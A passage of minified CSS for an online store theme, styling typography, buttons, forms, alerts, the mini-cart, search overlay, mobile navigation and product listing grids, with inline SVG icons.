.product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.listing-title,.login-modal .account-sub-heading,.review-item-title,.section-title,h1,h3,h5{font-weight:400;font-family:Lato,sans-serif;color:#3b3a48}.blog-items-list .content-result .post-title,.content-result .blog-items-list .post-title,.content-result h1,.giftcard-header,.product-item-price,.search-wrap .search-input,h2,h4{font-family:Roboto;font-weight:300;text-transform:none}.blog-items-list .post-title,h1{font-size:2.25rem}.giftcard-header,h2{font-size:1.75rem}.auth-sub-heading,.listing-title,.login-modal .account-sub-heading,.section-title,h3{font-size:1.5rem}.blog-items-list .content-result .post-title,.content-result .blog-items-list .post-title,.content-result h1,.product-item-price,.search-wrap .search-input,h4{font-size:1.25rem}.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.review-item-title,h5{font-size:1.0625rem}.giftwrap-subtitle,.product-details .product-brand,.product-item-brand,.product-stock,.site-footer .footer-title,h6{text-transform:uppercase;font-size:.8125rem;font-weight:700;letter-spacing:.0625em;color:#3b3a48}hr{height:1px}cite{color:#9e9fa4}img{height:auto}.list-bulleted{margin:1em 0 1em 1.5em}button{border:0}.blog .post-read-more,.button{padding:1.0625em;font-size:16px;font-weight:400;line-height:1.3125;color:#fff;background-color:#0081cb;border-radius:4px;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.blog .post-read-more:hover,.button:hover{color:#fff}.blog .post-read-more,.button.button-wide{padding-left:3em;padding-right:3em}.blog .button-small.post-read-more,.button.button-small{padding:.25em .5em;font-size:13px}.blog .button-short.post-read-more,.button.button-short{padding:.75em 1.5em}.blog .button-secondary.post-read-more,.blog .login-modal .account-create .post-read-more,.button.button-secondary,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button{color:#9e9fa4;background:rgba(0,0,255,0);box-shadow:0 0 0 1px #9e9fa4 inset}.blog .button-secondary.post-read-more:hover,.blog .login-modal .account-create .post-read-more:hover,.button.button-secondary:hover,.login-modal .account-create .blog .post-read-more:hover,.login-modal .account-create .button:hover{color:#fff;background-color:#9e9fa4}.blog .button-tertiary.post-read-more,.button.button-tertiary{color:#fff;background:#4e4d5b}.blog .button-tertiary.post-read-more:hover,.button.button-tertiary:hover{color:#4e4d5b;box-shadow:0 0 0 1px #4e4d5b inset;background-color:transparent}.blog .button-disabled.post-read-more,.blog .compare-submit.is-disabled.post-read-more,.blog .post-read-more:disabled,.button.button-disabled,.button.compare-submit.is-disabled,.button:disabled{cursor:not-allowed;opacity:.6}.blog .spinner.post-read-more,.button.spinner{position:relative}.blog .spinner.progress.post-read-more .button-text,.button.spinner.progress .button-text{opacity:.1}.blog .post-read-more .icon-spinner,.button .icon-spinner{position:absolute;top:50%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px}.button-group{display:inline-block}.button-group-item{position:relative;float:left;height:45px;min-width:45px;padding:12px;font-family:Lato;font-size:.8125rem;line-height:1;color:#9e9fa4;background-color:transparent;border:2px solid rgba(0,0,255,0);transition:all .3s ease}.button-group-item+.button-group-item{margin-left:-2px}.button-group-item:hover{background-color:#60bf36;border-color:#60bf36;color:#fff}.button-group-item:first-child{border-radius:4px 0 0 4px}.button-group-item:last-child{border-radius:0 4px 4px 0}.button-group-item.active{z-index:1;color:#fff;background-color:#4e4d5b;border-color:#4e4d5b}.button-group-item.active,.button-group-item.disabled{pointer-events:none;cursor:default}.button-group-item .icon-grid-view{width:16px;height:16px}.button-group-item .icon-list-view{width:17px;height:16px}.account-wrapper .form-field,.form-field{margin-bottom:1.75rem}.form-label{font-weight:400}.form-label.checkbox .form-label-text{margin-bottom:0}.form-input,.navigation-mobile .search-input,.review-form .product-item-rating{box-sizing:border-box;display:block;padding:1.1875rem 1.0625rem 1.125rem;color:#898f94;border:0;border-radius:4px;transition:border-color .2s cubic-bezier(.25,.46,.45,.94)}.alert,.alert.animating-in,.alert.animating-out{transition:opacity .3s cubic-bezier(.25,.46,.45,.94)}.form-input:not([type=radio]):not([type=checkbox]):not(.quantity-input),.navigation-mobile .search-input:not([type=radio]):not([type=checkbox]):not(.quantity-input),.review-form .product-item-rating:not([type=radio]):not([type=checkbox]):not(.quantity-input){box-shadow:0 0 0 1px rgba(0,0,255,0) inset}.form-input:focus,.navigation-mobile .search-input:focus,.review-form .product-item-rating:focus{outline:0}.form-input.form-input-short,.navigation-mobile .form-input-short.search-input,.review-form .form-input-short.product-item-rating{padding:.875rem 1.0625rem .8125rem;height:2.8125rem}.form-checkbox,.form-radio{display:inline-block;vertical-align:middle}.form-checkbox+.form-label-text,.form-radio+.form-label-text{display:inline-block;font-weight:300;margin-bottom:.625rem;margin-left:.625rem}.form-select-wrapper{position:relative;display:block}.form-select-wrapper:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cpath d='M6.514 6.232l9.487 9.597 9.487-9.597c1.491-1.491 3.904-1.491 5.395 0 1.483 1.507 1.491 3.944 0 5.451l-12.19 12.306c-1.483 1.491-3.904 1.491-5.395 0l-12.182-12.306c-1.489-1.507-1.489-3.944 0.002-5.451 1.491-1.491 3.904-1.491 5.395 0z'%3E%3C/path%3E%3C/svg%3E");position:absolute;right:20px;display:inline-block;width:9px;height:6px;pointer-events:none;content:""}.form-select-wrapper .form-select{width:100%}.form-select{height:3.4375rem;padding:0 2.25rem 0 1.0625rem;background-color:#fff;-moz-appearance:none;appearance:none}.form-select::-ms-expand{display:none}.form-select.form-input-short{height:2.8125rem;padding:0 2.25rem 0 1.0625rem}.form-field-title,.form-label-text{display:block;margin:0 .625rem .5rem 0;font-weight:400}.form-field-title .required-text{display:none}.form-required .form-field-title .required-text{display:inline-block}.input-group{display:table;width:100%}.input-group-item{display:table-cell;vertical-align:top}.blog .input-group-item:first-child .post-read-more,.input-group-item:first-child .blog .post-read-more,.input-group-item:first-child .button{border-radius:4px 0 0 4px;margin-right:-2px}.blog .input-group-item:last-child .post-read-more,.input-group-item:last-child .blog .post-read-more,.input-group-item:last-child .button{border-radius:0 4px 4px 0;margin-left:-2px}.input-group-item.form-field{width:99%}.input-group-item .form-input,.input-group-item .navigation-mobile .search-input,.input-group-item .review-form .product-item-rating,.navigation-mobile .input-group-item .search-input,.review-form .input-group-item .product-item-rating{width:100%}.form-field-date .form-select-wrapper{float:left}.form-field-date .form-date-year{width:44%}.form-field-date .form-date-month{width:25%;margin-right:3%;margin-left:3%}.form-field-date .form-date-day{width:25%}.form-error{color:#FF5E5D;border:1px solid #FF5E5D}.form-error:-ms-input-placeholder{color:#fff6f6}.form-error::placeholder{color:#fff6f6}.form-error-message,.form-field-invalid .form-inline-message{color:#FF5E5D}.form-inline-message{display:block;margin-top:.625rem;clear:left}table{color:#515555;border-color:rgba(0,0,255,0)}th{color:#898f94}table.geotrust-ssl-seal-table{margin-top:30px;margin-bottom:0;border:0}table.geotrust-ssl-seal-table td{padding:0;border:0}.banner,.banners-bottom{border-bottom:1px solid rgba(0,0,255,0)}.alert{font-size:.875rem;color:#fff}.alert.alert-dynamic,.alert.hidden{display:none}.alert.animating,.alert.visible{display:block}.alert .alert-dismiss:hover,.compare-tab-item:hover .mini-cart-item-actions,.mini-cart-item:hover .mini-cart-item-actions{opacity:1}.alert.visible{-ms-transform:translateX(0);transform:translateX(0);opacity:1}.alert .alert-dismiss{position:absolute;top:1.5rem;right:1rem;width:.75rem;height:.75rem;line-height:0;color:transparent;cursor:pointer}.alert.alert-success,.alert.success{background-color:#8BC53F}.alert.alert-success .alert-dismiss,.alert.success .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23557925' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert.alert-error,.alert.error{background-color:#FF5E5D}.alert.alert-error .alert-dismiss,.alert.error .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23c30100' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert.alert-info,.alert.neutral{background-color:#00529B}.alert.alert-info .alert-dismiss,.alert.neutral .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23000102' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert a:not(.alert-dismiss){color:#fff;text-decoration:underline}.alert a:not(.alert-dismiss):hover{text-decoration:none}.banner a,.blog-content a:hover,.page-content a:hover,.product-description a:hover{text-decoration:underline}.loading-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:rgba(255,255,255,.8)}.loading-overlay .icon-spinner{position:fixed;top:50%;left:50%;margin:-10px 0 0 -10px}.lazy-image,.pagination .icon{position:relative}.icon-spinner{width:20px;height:20px;animation:spin .75s linear infinite}@keyframes spin{100%{transform:rotate(360deg)}}.page-header .page-title{margin:0 auto}.section-title{margin:0 0 2.083em}.blog-content a,.page-content a,.product-description a{color:#60bf36}.blog-content img,.page-content img,.product-description img{margin-bottom:2em}.blog-content .feedflare img,.blog-content .page-feed li,.page-content .feedflare img,.page-content .page-feed li,.product-description .feedflare img,.product-description .page-feed li{margin-bottom:0}.blog-content .page-feed .giftwrap-subtitle,.blog-content .page-feed .product-details .product-brand,.blog-content .page-feed .product-item-brand,.blog-content .page-feed .product-stock,.blog-content .page-feed .site-footer .footer-title,.blog-content .page-feed h6,.page-content .page-feed .giftwrap-subtitle,.page-content .page-feed .product-details .product-brand,.page-content .page-feed .product-item-brand,.page-content .page-feed .product-stock,.page-content .page-feed .site-footer .footer-title,.page-content .page-feed h6,.product-description .page-feed .giftwrap-subtitle,.product-description .page-feed .product-details .product-brand,.product-description .page-feed .product-item-brand,.product-description .page-feed .product-stock,.product-description .page-feed .site-footer .footer-title,.product-description .page-feed h6,.product-details .blog-content .page-feed .product-brand,.product-details .page-content .page-feed .product-brand,.product-details .product-description .page-feed .product-brand,.site-footer .blog-content .page-feed .footer-title,.site-footer .page-content .page-feed .footer-title,.site-footer .product-description .page-feed .footer-title{margin-top:0}.pagination-wrapper{margin:5rem 0;text-align:center}.pagination .icon{top:.125rem;width:.75rem;height:.625rem}.pagination .pagination-page-link{line-height:1.0625rem}.newsletter-signup{background-color:#f1eee7}.newsletter-signup .container,.newsletter-signup .product-tabs{max-width:616px}@media screen and (min-width:480px){.newsletter-signup .subscription-form{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}}.newsletter-signup .form-field{display:block;width:100%;margin-bottom:30px}@media screen and (min-width:480px){.newsletter-signup .form-field{display:inline-block;-ms-flex:2;flex:2;width:auto;margin:0 30px 0 0}}.navigation-mobile .newsletter-signup .search-input,.newsletter-signup .form-input,.newsletter-signup .navigation-mobile .search-input,.newsletter-signup .review-form .product-item-rating,.ratio-1-1,.ratio-16-9,.ratio-3-1,.ratio-3-4,.ratio-4-3,.ratio-any img,.review-form .newsletter-signup .product-item-rating{width:100%}.newsletter-signup .form-inline-message{text-align:left}.newsletter-signup .newsletter-summary{margin-top:30px;text-align:center}.banners{padding:0 15px;text-align:center;background:#f1eee7}.banners-bottom{background:#fff;border-top:1px solid rgba(0,0,255,0)}.banner{max-width:1230px;padding:15px 0;margin:0 auto;text-align:center}.banner .auth-sub-heading,.banner .blog-items-list .content-result .post-title,.banner .blog-items-list .post-title,.banner .bulk-pricing-block .product-details-heading,.banner .cart-item-info .product-name,.banner .cart-table-header .cell,.banner .content-result .blog-items-list .post-title,.banner .content-result h1,.banner .giftcard-header,.banner .giftwrap-subtitle,.banner .listing-title,.banner .login-modal .account-sub-heading,.banner .product-details .product-brand,.banner .product-item-brand,.banner .product-item-price,.banner .product-stock,.banner .review-item-title,.banner .search-wrap .search-input,.banner .section-title,.banner .site-footer .footer-title,.banner h1,.banner h2,.banner h3,.banner h4,.banner h5,.banner h6,.blog-items-list .banner .post-title,.blog-items-list .content-result .banner .post-title,.bulk-pricing-block .banner .product-details-heading,.cart-item-info .banner .product-name,.cart-table-header .banner .cell,.content-result .banner h1,.content-result .blog-items-list .banner .post-title,.login-modal .banner .account-sub-heading,.product-details .banner .product-brand,.search-wrap .banner .search-input,.site-footer .banner .footer-title{color:inherit}.amp-product-options .form-field-quantity-control .quantity-control-action:hover,.banner a:hover,.mini-cart-top-bar .button-cart-close .icon-close:hover{color:#60bf36}.banner:last-child{border-bottom:0}.replaced-image{display:block;min-width:1rem;min-height:1rem;background-position:center center;background-repeat:no-repeat;background-size:contain}.post .replaced-image,.thumbnail-cover .replaced-image{background-size:cover}.replaced-image img,.replaced-image.lazy-image img{vertical-align:middle;visibility:hidden}.lazy-image .spinner{position:absolute;top:50%;left:50%;margin-top:-.5rem;margin-left:-.5rem}.ratio-16-9{height:0;padding-bottom:56.25%}.ratio-4-3{height:0;padding-bottom:75%}.ratio-1-1{height:0;padding-bottom:100%}.ratio-3-1{height:0;padding-bottom:33.33333%}.ratio-3-4{height:0;padding-bottom:133.33333%}.amp-product-options .form-field-quantity-control{position:relative;display:block}.amp-product-options .form-field-quantity-control .form-input,.amp-product-options .form-field-quantity-control .navigation-mobile .search-input,.amp-product-options .form-field-quantity-control .review-form .product-item-rating,.navigation-mobile .amp-product-options .form-field-quantity-control .search-input,.review-form .amp-product-options .form-field-quantity-control .product-item-rating{width:100%;padding-right:40px;padding-left:40px;text-align:center}.amp-product-options .form-field-quantity-control .quantity-control-action{position:absolute;top:50%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;margin-top:-20px;cursor:pointer}.amp-product-options .form-field-quantity-control .quantity-decrement{left:8px}.amp-product-options .form-field-quantity-control .quantity-increment{right:8px}.amp-product-options .button-progress .complete-text{top:calc(50% - 10px)}.mini-cart{position:fixed;top:0;right:-400px;width:400px;height:100%;background-color:#fff;transition:transform .3s ease;box-shadow:1px 0 0 0 rgba(0,0,255,0) inset}.no-js .mini-cart{overflow:auto}.mini-cart-inner{position:relative;top:0}.mini-cart-top-bar .button-cart-close{position:absolute;top:2.5rem;right:1.5625rem;padding:0;background:0 0}.mini-cart-contents>.icon-spinner{display:block;margin:1.25rem auto}.mini-cart-title{font-size:18px;text-align:center;font-family:Roboto;font-weight:300;text-transform:none;margin:0;padding:2.5rem 0}.mini-cart-empty{text-align:center}.compare-tab-item,.mini-cart-item{position:relative;transition:background-color .3s ease}.compare-tab-item:not(:last-of-type):after,.mini-cart-item:not(:last-of-type):after{display:block;width:calc(100% - 50px);height:1px;margin-left:25px;background-color:rgba(0,0,0,.05);content:""}.compare-tab-item:hover,.compare-tab-item:hover:after,.mini-cart-item:hover,.mini-cart-item:hover:after{background-color:#f2f2f2}.mini-cart-item.removing .compare-tab-item-wrap,.mini-cart-item.removing .mini-cart-item-wrap,.removing.compare-tab-item .compare-tab-item-wrap,.removing.compare-tab-item .mini-cart-item-wrap{pointer-events:none;opacity:.2}.compare-tab-item a,.mini-cart-item a{color:inherit}.compare-tab-item .icon-spinner,.mini-cart-item .icon-spinner{position:absolute;top:25px;right:25px}.compare-tab-item-wrap,.mini-cart-item-wrap{display:table;width:100%;padding:25px}.compare-tab-item-wrap>*,.mini-cart-item-wrap>*{display:table-cell}.compare-tab-item-wrap .giftcard-image,.mini-cart-item-wrap .giftcard-image{width:75px}.compare-tab-item-thumb,.mini-cart-item-thumb{width:75px;padding-bottom:75px;background-position:center center;background-size:contain;background-repeat:no-repeat}.thumbnail-cover .compare-tab-item-thumb,.thumbnail-cover .mini-cart-item-thumb{background-size:cover}.mini-cart-item-thumb.no-image,.no-image.compare-tab-item-thumb{background-color:#fff;box-shadow:1px 0 0 0 rgba(0,0,255,0) inset}.compare-tab-item-title,.mini-cart-item-title{font-family:Lato,sans-serif;font-weight:700;font-size:17px;text-transform:uppercase}.mini-cart-item-options{padding-top:2px;padding-bottom:2px}.mini-cart-item-options .option-value{margin-right:4px;color:#515555}.mini-cart-item-options .option-value:not(:last-child):after{content:","}.compare-tab-item-description,.mini-cart-item-description{vertical-align:middle;padding-left:20px;width:90%}.mini-cart-item-actions{font-size:12px;opacity:0;transition:opacity .3s ease}.mini-cart-item-actions .link{margin-right:14px}.mini-cart-item-price{text-align:right;vertical-align:bottom;opacity:.6}.mini-cart-item-price .price-discounted{text-decoration:line-through}.mini-cart-footer{padding:25px;border-top:1px solid rgba(0,0,0,.05)}.mini-cart-footer .mini-cart-subtotal{float:right;font-size:111%;vertical-align:middle}.mini-cart-footer-title{color:#000}.blog .mini-cart-actions .post-read-more,.mini-cart-actions .blog .post-read-more,.mini-cart-actions .button{width:calc(50% - 5px)}.blog .mini-cart-actions .button+.post-read-more,.blog .mini-cart-actions .post-read-more+.button,.blog .mini-cart-actions .post-read-more+.post-read-more,.mini-cart-actions .blog .button+.post-read-more,.mini-cart-actions .blog .post-read-more+.button,.mini-cart-actions .blog .post-read-more+.post-read-more,.mini-cart-actions .button+.button{float:right}.blog .login-modal .account-create .mini-cart-actions .post-read-more:hover,.login-modal .account-create .blog .mini-cart-actions .post-read-more:hover,.login-modal .account-create .mini-cart-actions .button:hover,.mini-cart-actions .blog .login-modal .account-create .post-read-more:hover,.mini-cart-actions .button-secondary:hover,.mini-cart-actions .login-modal .account-create .blog .post-read-more:hover,.mini-cart-actions .login-modal .account-create .button:hover{box-shadow:0 0 0 2px #9e9fa4 inset}.search-form{position:relative;max-width:250px;margin:1.375rem auto 0}.search-form .search-input{width:100%}.search-form .button-search-submit{position:absolute;top:50%;right:15px;line-height:0;color:#9e9fa4;background:0 0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%)}.search-form .icon-search{width:24px;height:24px}.search-form .form-inline-message{position:absolute;bottom:-3.125rem}.search-wrap{position:fixed;right:0;bottom:0;left:0;z-index:1000;color:#fff;background-color:rgba(59,58,72,.98);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all .2s ease-out}.search-wrap.search-open{top:0;height:100vh;opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.search-wrap .button-search-close:hover{color:#60bf36}.search-wrap .search-form{position:absolute;top:50%;left:50%;width:100%;max-width:586px;padding-bottom:.625rem;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.navigation-mobile .search-wrap .search-form .search-input,.review-form .search-wrap .search-form .search-input.product-item-rating,.search-wrap .search-form .navigation-mobile .search-input,.search-wrap .search-form .review-form .search-input.product-item-rating,.search-wrap .search-form .search-input.form-input{box-shadow:none}.search-wrap .search-input{padding-right:0;padding-left:0;background:0 0;color:#fff}.search-wrap .search-input:-ms-input-placeholder{color:#fff;text-transform:none;font-size:1.25rem}.search-wrap .search-input::placeholder{color:#fff;text-transform:none;font-size:1.25rem}.search-wrap .search-input:focus{outline:0}.search-wrap .button-search-submit{color:#fff}.search-wrap .form-field{margin:0}.button-search-submit{float:right;right:0;background:0 0}.button-search-submit:focus,.button-search-submit:hover{color:#60bf36;outline:0}.button-search-submit .icon{width:25px;height:25px}.search .product-listing{padding-top:0}.tabs{margin-top:5rem}.content-results{margin-bottom:5rem}.content-result{margin-bottom:2.5rem}.content-results-pagination{text-align:center}.nav-mobile-open .site-canvas{-ms-transform:none;transform:none;padding-top:4.75rem}.nav-mobile-open .top-bar{position:fixed;z-index:1000;top:0;left:0;width:100%}.nav-mobile-open .button-mobile-nav-toggle .burger{-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.nav-mobile-open .button-mobile-nav-toggle .burger:before{-ms-transform:rotate(90deg);transform:rotate(90deg)}.nav-mobile-open .button-mobile-nav-toggle .burger:after{display:none}.button-mobile-nav-toggle{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.button-mobile-nav-toggle.has-promo{top:auto;bottom:15px;-ms-transform:translateY(0);transform:translateY(0)}.button-mobile-nav-back{position:relative;bottom:15px;left:-5px;display:none;color:#000;background:0 0}.button-mobile-nav-back .icon{width:9px;height:14px}.mobile-nav-open .button-mobile-nav-back{display:block}.button-mobile-nav-toggle{left:10px;height:28px}@media screen and (min-width:768px){.button-mobile-nav-toggle{display:none}}.button-mobile-nav-toggle .burger,.button-mobile-nav-toggle .burger:after,.button-mobile-nav-toggle .burger:before{display:block;width:16px;height:2px;background:#000;border-radius:1px;transition:transform .2s ease}.button-mobile-nav-toggle:focus{outline:0}.button-mobile-nav-toggle .burger:after,.button-mobile-nav-toggle .burger:before{content:''}.button-mobile-nav-toggle .burger:before{transform:rotate(0) translate3d(0,-5px,0);-webkit-transform:rotate(0) translate3d(0,-5px,0)}.button-mobile-nav-toggle .burger:after{-ms-transform:translateY(3px);transform:translateY(3px);-webkit-transform:translateY(3px)}.button-mobile-nav-cart{position:absolute;top:50%;right:15px;height:28px;-ms-transform:translateY(-38%);transform:translateY(-38%)}.button-mobile-nav-cart.has-promo{top:auto;bottom:8%;-ms-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:768px){.button-mobile-nav-cart{display:none}}.button-mobile-nav-cart a{display:block;height:100%;vertical-align:middle;text-align:center}.button-mobile-nav-cart a svg{fill:#000}.navigation-mobile{position:fixed;z-index:1000;top:4.75rem;width:100%;height:calc(100vh - 56px);display:none;overflow-y:auto;background-color:rgba(255,255,255,.97);border-top:1px solid rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}@media screen and (min-width:768px){.navigation-mobile{display:none!important}}.navigation-mobile .navigation a,.navigation-mobile .navigation li,.navigation-mobile .utils a,.navigation-mobile.animating,.navigation-mobile.visible{display:block}.navigation-mobile.animating-in,.navigation-mobile.animating-out{-ms-transform:translateX(-100%);transform:translateX(-100%);transition:transform .3s ease}.navigation-mobile.visible{-ms-transform:translateX(0);transform:translateX(0);opacity:1}.navigation-mobile .search-form{position:relative;display:block;padding:10px;max-width:none}.navigation-mobile .search-input{width:100%}.navigation-mobile .button-search-submit{position:absolute;right:27px;top:38px;padding:0;background:0 0}.navigation-mobile .button-search-submit .icon-search{width:16px;height:16px}.navigation-mobile a{padding:9px 0}.navigation-mobile .navigation{padding:20px;float:none;border-bottom:1px solid rgba(158,159,164,.1);transition:transform .2s ease}.navigation-mobile .navigation .parent>a{color:#d7d6de}.navigation-mobile .button-util,.navigation-mobile .children a,.navigation-mobile .currency-selector .dropdown-toggle,.navigation-mobile .nav-mobile-item,.navigation-mobile .nav-mobile-item a{font-family:Lato;font-size:1rem;color:#9e9fa4;text-transform:uppercase}.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a{color:#d7d6de;text-transform:none}.navigation-mobile .utils{padding:20px}.navigation-mobile .utils .mobile-account-utils{display:inline-block}.navigation-mobile .icon-account,.navigation-mobile .icon-cart,.navigation-mobile .icon-wishlist{width:18px;margin-right:11px}.navigation-mobile .dropdown-panel{position:static;padding-top:0}.navigation-mobile .currency-selector{margin-left:0!important}.navigation-mobile .currency-selector .dropdown-toggle.top-bar-button{height:auto;padding-left:0}.navigation-mobile .currency-selector .dropdown-panel{background-color:transparent;padding-top:0}.navigation-mobile .icon-arrow-down{margin-top:-.05rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.nav-mobile-container{position:relative;overflow:hidden}.nav-mobile-panel{width:100%;transition:transform .5s ease}.nav-mobile-panel.is-active{position:relative}.nav-mobile-panel.is-left,.nav-mobile-panel.is-right{position:absolute;top:0}.nav-mobile-panel.is-right{-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%)}.nav-mobile-panel.is-left{-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%)}.nav-mobile-panel.force-state{transition:none}.nav-mobile-panel .nav-mobile-panel-title{margin-bottom:.5rem}.category-banner .container,.category-banner .product-tabs{position:relative}@media screen and (max-width:767px){.product-listing.section{padding-top:0}.category-banner .container,.category-banner .product-tabs{background-color:#f1eee7}}.category-banner-image{width:100%;height:0;padding-bottom:50%;background-repeat:no-repeat;background-size:cover}.banner-ratio-smallest .category-banner-image{width:100%;height:0;padding-bottom:12.5%}.banner-ratio-small .category-banner-image{width:100%;height:0;padding-bottom:16.66667%}.banner-ratio-medium .category-banner-image{width:100%;height:0;padding-bottom:25%}.category-banner-description{padding:2.3125rem 0;text-align:center}@media screen and (min-width:768px){.category-banner-description{position:absolute;left:15px;bottom:0;width:23.75rem;padding:1.5625rem 1.9375rem 2rem;background-color:rgba(59,58,72,.8);color:#fff;text-align:left}.listing-title{float:left}}.facet-list-title::before,.faceted-search-toggle::before{top:-.9375rem;right:-.625rem;bottom:-.9375rem;left:-.625rem;content:""}.listing-header{margin-bottom:30px}@media screen and (max-width:767px){.listing-header{margin-left:-15px;margin-right:-15px;text-align:center;background-color:#f1eee7}.listing-header .listing-utils{display:none}}.listing-description{clear:left}.listing-utils{float:right}.listing-utils .button-group,.listing-utils .form-label,.listing-utils .form-select-wrapper,.listing-utils .sorting{display:inline-block;vertical-align:middle;margin-left:16px}.listing-utils .form-field{margin-bottom:0;margin-right:10px}@media screen and (max-width:767px){.listing-utils .button-group{display:none}}@media screen and (min-width:768px){.product-listing-grid{width:74.57627%;float:right;margin-right:0}.no-sidebar .product-listing-grid{width:100%;margin-left:0;float:right;margin-right:0}}.js .product-listing-grid .listing-view{display:none}.product-listing-grid .listing-view.active{display:block}.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{margin-bottom:3.75rem}@media screen and (min-width:480px){.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{width:49.15254%;float:left}.product-listing-grid .account-product-item:nth-child(2n+1),.product-listing-grid .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.product-listing-grid .account-product-item:nth-child(2n+2),.product-listing-grid .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{width:32.20339%;float:left}.product-listing-grid .account-product-item:nth-child(3n+1),.product-listing-grid .product-grid-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.product-listing-grid .account-product-item:nth-child(3n+2),.product-listing-grid .product-grid-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.product-listing-grid .account-product-item:nth-child(3n+3),.product-listing-grid .product-grid-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}@media screen and (min-width:480px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:49.15254%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(2n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(2n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:768px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:32.20339%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+3),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:23.72881%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+2){margin-left:25.42373%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+3),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+3){margin-left:50.84746%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+4),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+4){margin-left:76.27119%;margin-right:-100%;clear:none}}.product-listing-grid .pagination{margin:3.125rem 0 5rem}@media screen and (min-width:768px){.listing-sidebar{width:23.72881%;float:left;margin-right:1.69492%;padding-right:30px}.listing-sidebar .listing-utils{display:none}}.listing-sidebar .listing-utils{float:none;padding:30px 15px;margin:0 -.9375rem;border-top:1px solid rgba(0,0,255,0)}.listing-sidebar .listing-utils .form-field,.listing-sidebar .listing-utils .form-select-wrapper,.listing-sidebar .listing-utils .sorting{display:block;margin:0}.listing-sidebar .listing-utils .form-label{margin:0 0 .625rem}.listing-sidebar .listing-utils .form-input,.listing-sidebar .listing-utils .navigation-mobile 